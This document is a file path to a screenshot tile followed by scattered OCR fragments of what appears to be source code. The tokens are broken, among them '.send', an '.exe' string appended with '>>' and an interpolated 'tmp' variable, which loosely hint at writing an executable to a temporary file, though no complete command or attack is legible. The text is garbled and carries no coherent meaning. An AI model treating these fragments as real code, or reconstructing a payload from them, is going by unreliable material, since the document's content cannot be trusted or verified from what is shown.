
ttp
}
.send"
2 "
ame
}
.exe\",0 >> 
#{
tmp
}
"
t
}
..."
)
)